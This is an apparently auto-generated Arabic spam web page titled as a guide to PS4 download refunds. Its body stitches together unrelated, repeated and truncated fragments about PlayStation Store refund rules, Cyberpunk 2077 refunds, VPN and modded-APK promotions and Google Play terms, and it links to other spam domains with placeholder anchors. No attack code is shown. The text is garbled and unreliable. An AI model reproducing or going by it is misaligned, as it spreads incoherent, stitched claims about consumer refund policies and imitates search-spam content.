

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/932854.html
body_size: 4420
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>استرداد الأموال على تنزيل ps4 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>استرداد الأموال على تنزيل ps4</h1>
<p>يرجى العلم أن أهلية استرداد الأموال لديك قد تختلف عند الشراء أو الفوترة عن طريق جهة خارجية (على سبيل المثال، متجر تطبيقات، مزود خدمة، موزع، بائع بالتجزئة، تاجر، وما إلى ذلك).  *تتطلب الطلب المسبق لـ Call of Duty: Modern Warfare / Call of Duty: Warzone على منصة لعب لاستلام العميل وودز ومخطوط السلاح. تباع/يتم تنزيلها بشكل منفصل. يجب استردادها قبل 13 نوفمبر 2021.  أعلنت مايكروسوفت، أنها تعرض الآن استرداد أموال Cyberpunk 2077 لأي شخص اشترى اللعبة عبر متجرها، وبينما كانت الشركة تقدم المبالغ المستردة لبعض العملاء بالفعل، تعمل مايكروسوفت الآن على توسيع هذا ليشمل أي شخص اشترى اللعبة   تأتى هذه التحركات لاسترداد الأموال بعد أيام فقط من مطالبة مطور CD Projekt Red، بأن يطلب الأشخاص غير الراضين عن شرائهم لجهاز PS4 أو Xbox One استرداد الأموال.  ضمان استرداد الأموال لمدة 30 يومًا بدون مخاطر وخدمة العملاء على مدار الساعة طوال أيام الأسبوع. راجع التفاصيل أعلى اختيار بياناتك الشخصية ليست آمنة. </p>
<h2>إذا كنت قد اشتريت شيئًا ما على PlayStation Store لكنك بدّلت رأيك بشأن الاحتفاظ  به، فيجوز لك أن تتمكن من طلب استرداد الأموال. للاطّلاع على مزيد من المعلومات، بما في  </h2>
<p>15 كانون الأول (ديسمبر) 2020  ومع ذلك ، إذا بدأت في تنزيل اللعبة ، فلن تكون مؤهلاً لاسترداد الأموال ما لم يكن   المحفوظة وما إلى ذلك – من جهاز PS4 الخاص به قبل طلب استرداد الأموال. 1 آذار (مارس) 2021  يمكنك الحصول على Surfshark مجانًا مع ضمان استرداد المال. فكل ما عليك هو  والآن  يمكنك تنزيل البرنامج على جهازك الذي تختاره بالنقر على الأجهزة Devices.  يمكنك  حتى مشاهدة برامجك المفضلة على PS4 أو Xbox One أو Nin في هذه المقالة سوف نغطي بالتفصيل جميع جوانب تثبيت لعبة فيديو على PS4 من   على سبيل المثال ، على خدمة Avito ، وبالتالي استرداد بعض الأموال التي تنفق. 15 كانون الأول (ديسمبر) 2020  تسجيل الدخول. تنزيل  تحكم القواعد الرسمية لكأس الأجيال الحصري على PS4 | PS5  ("القواعد") كل مراحل كأس الأجيال على PS4 | PS5 ("كأس الأجيال" أو "الحدث") تعمل Epic  Games,  ل</p>
<h3>ولكن إذا اشتريت لعبة ولم تقم بتشغيلها ووجدت أنك لا تريدها، يكون لديك 14 يومًا بدءًا من يوم إتمام الشراء لطلب استرداد الأموال. كيفية تقديم طلب لاسترداد أموال شراء لعبة في ps4 أو ps5:</h3>
<p>استعادة Whatsapp الدردشات والمرفقات على جهاز Android الخاص بك. يتيح لك DataKit Android Data Recovery استرداد جميع رسائل WhatsApp والمرفقات المفقودة على جهاز Android الخاص بك في أي وقت من الأوقات. لا يلزم الجذر!  لاسترداد رمز PS4 سهل مثل كتابته والضغط على زر التأكيد. إذا حصلت على PS4 جديد وتريد تنشيط رمز يأتي مع نظامك الجديد ، أو قد يكون DLC أو رمز خصم أو حتى رمز قسيمة لعنصر معين في متجر PlayStation يأتي مع قرص اللعبة ، إذن يجب أن تساعد هذه   تحميل Offroad online (Reduced Transmission HD 2020 RTHD)‏ Mod APK على luckymodapk. ضد المعلومات: يمكنك الحصول على أموال لا حصر لها عند استخدام الأموال (يمكنك الذهاب إلى متجر السيارة لشراء ترقية السيارة)!  طلب استرداد الأموال المدفوعة أين يمكنني العثور على تاريخ إصدار طلب مسبق؟ للعثور على تاريخ إصدار طلب مسبق، ابحث عن الصفحة الخاصة به على PlayStation Store . تعرف على كيفية استرداد لعبة PS4. يعد شراء لعبة أو محتوى رقمي أو الاشتراك في اشتراك PlayStation Plus ، أثناء الجلوس بشكل مريح على الأريكة ، وسيلة راحة فريدة من نوعها. أتصور أنك عادة ما تقوم بعمليات شراء في متجر PlayStation الخاص بجهاز PS4 ، لأن العروض والخصومات التي تتبع بعضها البعض تجعلها </p>
<h3>بنود خدمة Google Play. 15 تشرين الأول (أكتوبر) 2020. 1- المقدمة. البنود السارية. نشكرك على استخدام Google Play؛ وهي خدمة توفرها شركة Google LLC (التي يُشار إليها هنا باسم "Google" أو "نحن")، ومقرها ‎1600 Amphitheatre Parkway, Mountain View California 94043, USA.</h3>
<p>عندما يتعلق الأمر باسترداد أموال لعبة قمت بشرائها في منصتي الألعاب (بلاي ستيشن 4) PlayStation 4 و (بلاي ستيشن 5) PlayStation 5 نجد أن الأمر يخضع للعديد من العوامل، فمن الناحية الفنية، لا يمكنك المطالبة باسترداد أموال لعبة قمت  إذا غيّرت رأيك قبل إصدار المحتوى (أو في حال أُصدرت اللعبة في غضون 14 يومًا من إجراء الطلب المسبق) ولم يبدأ تنزيل المحتوى على جهاز PlayStation، فستتمكن من إلغاء الطلب المسبق واسترداد الأموال المدفوعة. عندما يتعلق الأمر باسترداد أموال لعبة قمت بشرائها في منصتي الألعاب (بلاي ستيشن 4) PlayStation 4 و (بلاي ستيشن 5) PlayStation 5 نجد أن الأمر يخضع للعديد من العوامل، فمن الناحية الفنية، لا يمكنك المطالبة باسترداد أموال لعبة قمت  بمجرد اختيار عملية الشراء من أجل استرداد المال الذي دُفع مقابلها، سوف يتم رد الأموال إلى طريقة الدفع التي استُخدمت في عملية الشراء، ومع ذلك، قد لا يكون ذلك ممكنًا دائمًا بناءً على طريقة الدفع. كشفت سوني اليوم عن تعديلات جديدة في سياسة استرجاع الأموال عند الغاء عملية شراء من على متجر بلايستيشن للألعاب و سوف تلقى هذه السياسة ترحيبا كبيرا من طرف القيمرز و هي خطوة جيدة في اطار تحسين خدمات سوني و لكن لا ترقى بعد  أعلنت Sony عن تحديث جديد لسياسة استرداد الأموال عبر شبكة PlayStation، حيث يمكن للاعبين الآن استرداد قيمة أي لعبة تم شرائها قبل مرور 14 يوما على عملية الشراء. تأتى هذه التحركات لاسترداد الأموال بعد أيام فقط من مطالبة مطور CD Projekt Red، بأن يطلب الأشخاص غير الراضين عن شرائهم لجهاز PS4 أو Xbox One استرداد الأموال.</p>
<h3>This is the #1 News and Resource App for PS4 / PLAYSTATION 4. Get instant  News Headlines from our News Feed or get to the best content on the web for  PS4 </h3>
<p>لاسترداد رمز PS4 سهل مثل كتابته والضغط على زر التأكيد. إذا حصلت على PS4 جديد وتريد تنشيط رمز يأتي مع نظامك الجديد ، أو قد يكون DLC أو رمز خصم أو حتى رمز قسيمة لعنصر معين في متجر PlayStation يأتي مع قرص اللعبة ، إذن يجب أن تساعد هذه   تحميل Offroad online (Reduced Transmission HD 2020 RTHD)‏ Mod APK على luckymodapk. ضد المعلومات: يمكنك الحصول على أموال لا حصر لها عند استخدام الأموال (يمكنك الذهاب إلى متجر السيارة لشراء ترقية السيارة)!  طلب استرداد الأموال المدفوعة أين يمكنني العثور على تاريخ إصدار طلب مسبق؟ للعثور على تاريخ إصدار طلب مسبق، ابحث عن الصفحة الخاصة به على PlayStation Store . تعرف على كيفية استرداد لعبة PS4. يعد شراء لعبة أو محتوى رقمي أو الاشتراك في اشتراك PlayStation Plus ، أثناء الجلوس بشكل مريح على الأريكة ، وسيلة راحة فريدة من نوعها. أتصور أنك عادة ما تقوم بعمليات شراء في متجر PlayStation الخاص بجهاز PS4 ، لأن العروض والخصومات التي تتبع بعضها البعض تجعلها  إذا كنت ترغب في الحصول علي استرداد علي ألعاب، DLC، الخبر السار أن لديك مدة زمنية 14 يوم فقط لتقديم طلب استرداد، ولتعلم صديقي القارئ أنك غير مؤهلا لاسترداد المبلغ في حالة كنت قد بدأت في تنزيل  ولكن إذا اشتريت لعبة ولم تقم بتشغيلها ووجدت أنك لا تريدها، يكون لديك 14 يومًا بدءًا من يوم إتمام الشراء لطلب استرداد الأموال. كيفية تقديم طلب لاسترداد أموال شراء لعبة في ps4 أو ps5:</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterpjox.web.app/27696/50786.html">sd</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/9644/52137.html">sd</a></li><li><a href="https://kopavguldqlqs.web.app/42795/4828.html">sd</a></li><li><a href="https://investeringarpesq.web.app/18310/14736.html">sd</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/67124/56416.html">sd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/475916.html">تحميل برنامج microsoft lifecam hd 5000 driver windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/261510.html">عادي يو تورنت إعدادات خصائص تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/774456.html">تحميل الفيلم مجانا tenggelamnya kapal van der wijck indowebster</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/783020.html">تنزيلات ألبوم كانساس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/859216.html">تنزيل أفلام الأمازون الرقمية على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/708152.html">تنزيل android rtl sdr مجانًا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>